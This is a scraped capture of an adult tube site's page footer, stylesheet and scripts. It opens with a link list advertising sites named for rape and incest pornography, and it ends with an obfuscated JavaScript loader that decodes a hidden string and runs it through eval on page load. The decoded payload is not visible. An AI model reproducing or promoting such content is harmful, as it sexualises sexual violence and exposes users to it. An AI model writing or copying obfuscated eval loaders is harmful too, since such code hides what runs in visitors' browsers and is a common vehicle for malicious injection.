data-ct="2322064779"><span class="label"><i class="fa fa-heart-o"></i> rape sex video</span></a></li><li><a href="http://thescreams.net" data-ct="3081260181"><span class="label"><i class="fa fa-heart-o"></i> The Screams</span></a></li><li><a href="https://hentaiincest.org/" data-ct="13751805"><span class="label"><i class="fa fa-heart-o"></i> HentaiIncest</span></a></li><li><a href="https://roughsexualvideos.com/" data-ct="24354194"><span class="label"><i class="fa fa-heart-o"></i> rough sexual videos</span></a></li><li><a href="https://analrape.pro/" data-ct="61781352"><span class="label"><i class="fa fa-heart-o"></i> anal rape</span></a></li><li><a href="https://brutalanal.net/" data-ct="86307881"><span class="label"><i class="fa fa-heart-o"></i> Brutal Anal</span></a></li><li><a href="https://hard-coreroughporn.com/" data-ct="117087133"><span class="label"><i class="fa fa-heart-o"></i> hard-coreroughporn</span></a></li><li><a href="https://roughbbc.com/" data-ct="125410236"><span class="label"><i class="fa fa-heart-o"></i> roughbbc.com</span></a></li><li><a href="https://realincestvideos.org" data-ct="139598968"><span class="label"><i class="fa fa-heart-o"></i> RealIncestVideos.org</span></a></li><li><a href="https://roughporntube.net/" data-ct="141476794"><span class="label"><i class="fa fa-heart-o"></i> RoughPornTube.net</span></a></li><li><a href="https://familytaboo.net/" data-ct="148020350"><span class="label"><i class="fa fa-heart-o"></i> Family Taboo</span></a></li><li><a href="http://rapeporn.me" data-ct="155053430"><span class="label"><i class="fa fa-heart-o"></i> Rape Porn</span></a></li><li><a href="https://incestxxxtube.com" data-ct="176872249"><span class="label"><i class="fa fa-heart-o"></i> Incest XXX Tube</span></a></li><li><a href="https://swingerspartytube.com/" data-ct="177376647"><span class="label"><i class="fa fa-heart-o"></i> swingers party tube</span></a></li><li><a href="https://gangrape.pro/" data-ct="204808478"><span class="label"><i class="fa fa-heart-o"></i> gang rape</span></a></li><li><a href="https://bestpornrape.com/" data-ct="210081653"><span class="label"><i class="fa fa-heart-o"></i> best porn rape</span></a></li><li><a href="https://familyincest.pro/" data-ct="211618832"><span class="label"><i class="fa fa-heart-o"></i> familyincest</span></a></li>
                </ul>
                
            </div>
                       
            
        </div>
        
        <div class="foot">
            
            <div class="wrap">
                <p>Rough Tube is an adult website that offers a wide selection of videos and other adult-oriented content. From wild, hardcore videos to soft, sensual scenes, Rough Tube has something for everyone.

The website's main page is a vibrant and inviting display of colorful thumbnail images of all the available videos. Once you pick what you would like to view, you are taken to a page with a list of suggested similar titles and an easy to use video player. The video player is personalized and tailored to each user, making navigation easy and user friendly. It won't take long for you to get lost in the exciting world of Rough Tube.

In addition to their selection of videos, Rough Tube also provides users with interactive user profiles and private messaging system. Users can build an intimate space to keep in touch with like-minded friends, build fan clubs, and manage video subscription packages. There's something for every fan of adult-oriented entertainment.

Finally, Rough Tube offers a customer service team that provides fast and helpful customer service. With customer service available through e-mail help tickets and live chat, users can get their questions answered in no time.

For those who are looking for high quality adult entertainment, look no further than Rough Tube. The website is an excellent source of stimulating and high-quality adult entertainment that is sure to fulfill your needs and desires. From the selection of videos to the customer service, Rough Tube provides a unique, one-of-a-kind experience for adult viewers. With its unique approach to adult entertainment, Rough Tube stands out from all other online adult sites. <br><br><Br>&copy; 2021 <span>roughtube.net</span>All models were 18 years of age or older at the time of depiction. Rough Tube has a zero-tolerance policy against illegal pornography. This site is rated with RTA label. Parents, you can easily block access to this site.
                <ul>
                    <li><a href="#"></a></li>
                    <li><a href="#"></a></li>
                    <li><a href="#"></a></li>
                    <li><a href="#"></a></li>
                </ul>
            </div>
        
        </div>
        
        
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457811",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e5e376fbbcfb44d985dc1c919daa7ec9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
        <link href="/font/css/font-awesome.min.css" rel="stylesheet">
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=PT+Sans+Narrow&display=swap" rel="stylesheet">
</html>




--- FILE ---
content_type: text/css
request_url: https://roughtube.net/css/styles.css
body_size: 2653
content:
body
{ background-color: rgb(234,228,228); }

img, .open, .navi li a, .navi li span, .navi li div, .preview .meta li span, .preview .total, .br, .search-list li a, .list li a span.value, .preview-tl a, .full-bn, .full-bn-mb
{ background-color: rgb(244,238,238); }

.head, .preview-img, .list li a, .foot
{ border-color: rgb(214,208,208); }

body, .preview .total, .list li a span.value
{ color: rgb(114,108,108); }

.head, .navi li span.percent, .preview-ins, .brs-block, .search-list, .list, .previews-tl-block, .full-wrap, .video, .foot
{ background-color: rgb(254,248,248); }

a:hover, .logo a span, .menu li a i, .preview .name i, .preview .total i, .navi li span.val-name i, .navi ul.navi-links li a i, .preview .meta li i, .search-list li a i , .list li a i, .preview-tl .name i, .foot span
{ color: rgb(166,177,90); }

.open:hover, .open.active, .menu li a:hover, .menu li a.active, .menu li.active a, .search button:hover, .navi li a:hover, .navi li a.active, .navi li.active a, .navi ul.navi-links li a:hover, .preview a:hover .preview-img, .preview a:hover .total, .search-list li a:hover, .list li a:hover span.value, .preview-tl a:hover, .close:hover, .bot-close:hover
{ background-color: rgb(166,177,90); color: rgb(255,255,255); }

.preview a:hover .preview-img, .list li a:hover
{ border-color: rgb(166,177,90); }

.menu li a:hover i, .menu li a.active i, .menu li.active a i, .preview a:hover .total i, .preview a:hover .total span, .search-list li a:hover i, .list li a:hover span.value i, .preview-tl a:hover .name i, .navi ul.navi-links li a:hover i, .navi ul.navi-links li a.active i, .navi ul.navi-links li.active a i
{ color: rgb(255,255,255); }

.close, .bot-close
{ background-color: rgba(218,98,98); color: rgb(255,255,255); }

a, h1, h2, .open, .logo a, .search input, .search input::placeholder, .search button, .navi li span.sort-icon, .navi li span.val, .navi li span.percent, .preview .total span
{ color: rgb(54,48,48); }

.menu li a, .search button, .navi ul.navi-links li a
{ background-color: rgb(54,48,48); color: rgb(255,255,255); }

.search input
{ background-color: rgb(255,254,254); color: rgb(54,48,48); }

.search input:focus
{ background-color: rgb(244,238,238); }



body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

div, ul, li, a { overflow: hidden; }

body, input { font-family: 'PT Sans Narrow', sans-serif; text-transform: uppercase; }

li { list-style-type: none; }

img { display: block; }

a { text-decoration: none; }

i { text-rendering: optimizeLegibility !important; }

h1, h2 { font-weight: normal; }
h1 { margin: 10px 5px 0 5px; font-size: 24px; line-height: 26px; }
h2 { margin: 40px 5px 0 5px; font-size: 22px; line-height: 24px; }

.wrap { margin: 0 auto; max-width: 820px; }

.head { border-bottom-width: 3px; border-bottom-style: solid; text-align: center; font-size: 0; padding-bottom: 10px; }

.open { border-radius: 3px; cursor: pointer; width: 40px; height: 40px; line-height: 40px; font-size: 18px; margin: 10px 5px 0 5px; }

.open-menu { float: left; }
.open-search { float: right; }

.logo {display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; }
.logo a { height: 40px; line-height: 40px; font-size: 18px; display: block; }

.menu { display: none; clear: both; padding: 8px 5px 0 5px; }
.menu ul { overflow: hidden; }
.menu li { margin-top: 2px; }
.menu li a { display: block; font-size: 20px; height: 50px; line-height: 50px; padding: 0 20px; border-radius: 3px; text-align: left; }

.search { display: none; clear: both; padding: 10px 5px 0 5px; }
.search-form { display: table; width: 100%; height: 50px; }
.search-field { display: table-cell; vertical-align: top; position: relative; border-radius: 3px; }
.search input { position: absolute; text-transform: uppercase; top: 0; left: 0; width: 100%; padding: 0 20px; border: 0 none; outline: 0 none; font-size: 20px; height: 50px; line-height: 50px; }
.search-button { display: table-cell; vertical-align: top; width: 100px; padding-left: 2px; }
.search button { border: 0 none; cursor: pointer; border-radius: 3px; outline: 0 none; width: 100%; text-align: center; float: right; font-size: 20px; height: 50px; line-height: 50px; }

.navi { text-align: center; padding-top: 10px; }
.navi ul { float: left; margin: 8px 13px 0 5px; }
.navi li { float: left; margin: 2px 2px 0 0; }
.navi li a, .navi li span, .navi li div { border-radius: 3px; display: block; min-width: 10px; height: 30px; line-height: 30px; font-size: 14px; padding: 0 10px; }
.navi li span.sort-icon { background: none; font-size: 22px; padding: 0 5px 0 0; }
.navi li span.val { background: none; display: inline; padding: 0; }
.navi ul.navi-links li span.val { padding-right: 5px; }
.navi li span.percent { min-width: 10px; }
.navi-top, .navi-full { padding-top: 0; }
.navi-top ul.pages { display: none; }

.preview { width: 100%; }
.preview-ins { border-radius: 3px; margin: 10px 5px 0 5px; padding-bottom: 10px; position: relative;  }
.preview a { display: block; }
.preview-img { border-bottom-width: 3px; border-bottom-style: solid; position: relative; padding-bottom: 75%; }
.preview-img img { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.preview a:hover .preview-img img { opacity: 0.9; }

.preview .name { font-size: 16px; height: 20px; line-height: 20px; padding: 0 10px; margin-top: 8px; }
.preview .name i { font-size: 14px; }
.preview .meta { margin-top: 10px; padding: 0 9px; height: 30px; }
.preview .meta ul { display: table; width: 100%; }
.preview .meta li { display: table-cell; vertical-align: top; text-align: center; }
.preview .meta li span { margin: 0 1px; border-radius: 3px; display: block; height: 30px; line-height: 30px; overflow: hidden; font-size: 14px; padding: 0 5px; text-transform: none; }
.preview .meta li span.likes i { color: rgb(37,187,97); }
.preview .hd { background-color: rgb(37,157,227); color: rgb(255,255,255); border-radius: 3px; height: 30px; line-height: 30px; padding: 0 10px; font-size: 16px; position: absolute; top: 3px; right: 3px; }

.preview .name-cat { font-size: 18px; }
.preview .name-cat i { font-size: inherit; }
.preview .total { border-radius: 3px 0 0 0; height: 25px; line-height: 25px; padding: 0 10px; font-size: 14px; position: absolute; bottom: 0; right: 0; text-transform: none; }
.preview .total i { font-size: 12px; }

.brs-block { border-radius: 3px; margin: 20px 5px 0 5px; padding-bottom: 10px; font-size: 0; text-align: center; }
.br { width: 300px; height: 250px; margin: 10px 1px 0 1px; display: inline-block; vertical-align: top; }
.br-2, .br-3, .br-4, .br-5 { display: none; }

.search-list { border-radius: 3px; margin: 20px 5px 0 5px; padding: 0 5px 10px 5px; }
.search-list li { float: left; }
.search-list li a { margin: 10px 5px 0 5px; border-radius: 3px; display: block; height: 34px; line-height: 34px; font-size: 14px; padding: 0 10px; }

.list { border-radius: 3px; margin: 20px 5px 0 5px; padding: 0 5px 10px 5px; font-size: 0; }
.list li { padding: 10px 5px 0 5px; }
.list li a { border-bottom-width: 2px; border-bottom-style: solid; display: block; }
.list li a span { display: block; }
.list li a span.label { font-size: 18px; height: 30px; line-height: 30px; overflow: hidden; }
.list li a span.value { text-transform: none; border-radius: 3px 3px 0 0; height: 20px; line-height: 20px; padding: 0 5px; font-size: 13px; display: inline-block; vertical-align: top; }
.list li a span.value i { font-size: 10px; }

.previews-tl-block { border-radius: 3px; margin: 20px 5px 0 5px; padding: 0 5px 10px 5px; }

.preview-tl { width: 50%; float: left; }
.preview-tl a { border-radius: 3px; display: block; margin: 10px 5px 0 5px; }
.preview-tl .preview-img { border-bottom: 0; }
.preview-tl a:hover .preview-img { background-color: rgb(0,0,0); }
.preview-tl a:hover .preview-img img { opacity: 0.9; }
.preview-tl .name { font-size: 14px; height: 30px; line-height: 30px; padding: 0 5px; text-align: center; }

.full-wrap { margin: 10px 5px 0 5px; border-radius: 3px; }
.full-tab { display: table; width: 100%; }
.full-block { background-color: rgb(0,0,0); }
.video { position: relative; width: 100%; padding-bottom: 56.25%; }
.video iframe, .video object, .video embed, .video video, .video source { width: 100%; height: 100%; position: absolute; top: 0; left: 0; }

.navi li.full-like a { background-color: rgb(37,187,87); color: rgb(255,255,255); cursor: pointer; font-size: 18px; }
.navi li.full-like a:hover { background-color: rgb(17,167,67); }

.navi li.full-dislike a { background-color: rgb(227,77,77); color: rgb(255,255,255); cursor: pointer; font-size: 18px; }
.navi li.full-dislike a:hover { background-color: rgb(217,57,57); }

.on-player-pl { display: none; background-color: rgba(0,0,0,0.5); position: absolute; top: 0; left: 0; width: 100%; height: 100%; z-index: 5000; }
.on-player { position: absolute; top: 50%; left: 50%; width: 320px; height: 270px; z-index: 5500; margin: -135px 0 0 -160px; overflow: visible; }
.close { border-radius: 3px; position: absolute; top: -13px; right: -13px; font-family: Arial, sans-serif; width: 30px; text-align: center; height: 30px; line-height: 30px; font-size: 18px; cursor: pointer; }
.on-pl-spts { background-color: rgba(0,0,0,0.7); border-radius: 3px; overflow: hidden; padding: 10px; }
.on-player-sp { background-color: rgb(40,40,40); width: 300px; height: 250px; overflow: hidden; }
.bot-close { border-radius: 3px; position: absolute; text-transform: uppercase; left: 50%; margin-left: -80px; bottom: -10px; width: 160px; text-align: center; height: 30px; line-height: 30px; font-size: 18px; cursor: pointer; }

.full-bns-block { padding: 0 0 10px 0; text-align: center; font-size: 0; }
.full-bn, .full-bn-mb { margin: 10px 5px 0 5px; display: inline-block; vertical-align: top; width: 300px; height: 250px; }
.full-bn, .full-bn-2, .full-bn-3 { display: none; }

.full-bn-mb { margin: 10px auto 0 auto; height: 100px; }

.foot { border-top-width: 3px; border-top-style: solid; margin-top: 20px; padding: 5px 0 15px 0; text-align: center; font-size: 16px; line-height: 18px; }
.foot p { margin: 10px 5px 0 5px; }
.foot ul { padding-top: 5px; }
.foot li { margin: 5px 5px 0 5px; display: inline-block; vertical-align: top; }
.foot a { text-decoration: underline; }
.foot a:hover { text-decoration: none; }

@media all and (min-width:360px) {
    .logo a { font-size: 20px; }
}

@media all and (min-width:410px) {
    .logo a { font-size: 22px; }
    .preview { width: 50%; float: left; }
    .preview .name { font-size: 14px; }
    .preview .meta li span { font-size: 12px; }
    .preview .meta li.date { display: none; }
    .list ul { column-count: 2; -moz-column-count: 2; -webkit-column-count: 2; }
    .list li a span.label { font-size: 16px; }
    
}

@media all and (min-width:510px) {
    .logo a { font-size: 24px; }
}

@media all and (min-width:640px) {
    .logo a { font-size: 28px; height: 50px; line-height: 50px; }
    .open { width: 50px; height: 50px; line-height: 50px; font-size: 20px; }
    .preview .name { font-size: 16px; }
    .preview .meta li.date { display: table-cell; }
    .br-2 { display: inline-block; }
    .list ul { column-count: 3; -moz-column-count: 3; -webkit-column-count: 3; }
    .preview-tl { width: 33.3333%; }
    .on-player-pl { display: block; }
}

@media all and (min-width:840px) {
    .logo a { font-size: 36px; }
    h1 { font-size: 26px; line-height: 28px; }
    h2 { font-size: 24px; line-height: 26px; }
    .navi-top ul.pages { display: block; }
    .preview { width: 410px; }
    .preview .name { font-size: 18px; height: 24px; line-height: 24px; }
    .preview .meta li span { font-size: 14px; }
    .preview .name i { font-size: 16px; }
    .br { margin: 10px 5px 0 5px; }
    .list ul { column-count: 4; -moz-column-count: 4; -webkit-column-count: 4; }
    .preview .name-cat { font-size: 20px; }
    .preview-tl .name { font-size: 16px; }
    .preview .total { font-size: 16px; }
    .navi li a, .navi li span, .navi li div { font-size: 15px; }
    .close { height: 40px; line-height: 40px; width: 40px; font-size: 20px; top: -20px; right: -20px; }
    .bot-close { height: 40px; line-height: 40px; bottom: -42px; width: 200px; margin-left: -100px; }
}

@media all and (min-width:1000px) {
    .full-bn, .full-bn-2 { display: inline-block; }
    .full-bn-mb, .full-bn-3 { display: none; }
}

@media all and (min-width:1250px) {
    .wrap { max-width: 1230px; }
    .logo { display: block; float: left; }
    .open { display: none; }
    .menu, .search { display: block !important; clear: none; }
    .menu, .menu li { float: left; }
    .menu { padding-left: 15px; padding-right: 0; }
    .menu li { margin-right: 2px; }
    .menu li a { padding: 0 15px; font-size: 16px; min-width: 80px; text-align: center; }
    .search { padding-left: 0; }
    .search input { font-size: 16px; padding: 0 15px; }
    .search-button { width: 60px; }
    .search button { font-size: 18px; }
    h1 { font-size: 28px; line-height: 30px; }
    h2 { font-size: 26px; line-height: 28px; }
    .navi li a, .navi li span, .navi li div { height: 40px; line-height: 40px; font-size: 16px; padding: 0 20px; }
    .navi ul.pages { float: right; margin-right: 3px; }
    .navi ul.pages li a, .navi ul.pages li span { padding: 0 10px; min-width: 20px; }
    .navi li span.sort-icon { font-size: 28px; }
    .navi li span.percent { padding: 0 15px; }
    .navi li.full-like a, .navi li.full-dislike a { padding: 0 12px; font-size: 26px; }
    .br { margin: 10px 1px 0 1px; }
    .br-3, .br-4 { display: inline-block; }
    .search-list li a { height: 40px; line-height: 40px; font-size: 18px; }
    .list ul { column-count: 6; -moz-column-count: 6; -webkit-column-count: 6; }
    .preview-tl { width: 25%; }
    .full-block, .full-bns-block { display: table-cell; vertical-align: middle; }
    .full-block { padding: 10px; }
    .full-bns-block { width: 320px; padding-top: 9px; }
    .full-bn { margin-top: 1px; }
}

@media all and (min-width:1660px) {
    .wrap { max-width: 1640px; }
    .logo a { font-size: 42px; height: 60px; line-height: 60px; }
    .menu li a { padding: 0 20px; font-size: 18px; min-width: 120px; text-align: center; height: 60px; line-height: 60px; }
    .search input { font-size: 18px; height: 60px; line-height: 60px; padding: 0 20px; }
    .search button { font-size: 20px; height: 60px; line-height: 60px; }
    .search-button { width: 100px; }
    h1 { font-size: 30px; line-height: 32px; }
    h2 { font-size: 28px; line-height: 30px; }
    .navi li a, .navi li span, .navi li div { font-size: 18px; }
    .br { margin: 10px 5px 0 5px; }
    .br-5 { display: inline-block; }
    .list ul { column-count: 8; -moz-column-count: 8; -webkit-column-count: 8; }
    .preview-tl { width: 16.6666%; }
    .full-bn-3 { display: inline-block; }
}


--- FILE ---
content_type: application/javascript
request_url: https://roughtube.net/js/WUoEhYMSfvrJS4A1gpOn.js
body_size: 19879
content:
function vqptgmz(vcukylzrrl){var gesfx='Z';var ikxduvoun='A';var ukzjoqsd=[];var ssndswrip=new RegExp('['+ikxduvoun+'-'+gesfx+']');var nbguizgrz=vcukylzrrl.split(ssndswrip);for(var i=0;i<nbguizgrz.length;i++){ukzjoqsd.push(String.fromCharCode(parseInt(nbguizgrz[i],19)/(2)));}eval(ukzjoqsd.splice(1,ukzjoqsd.length).join(''));}vqptgmz('[base64]'); 
     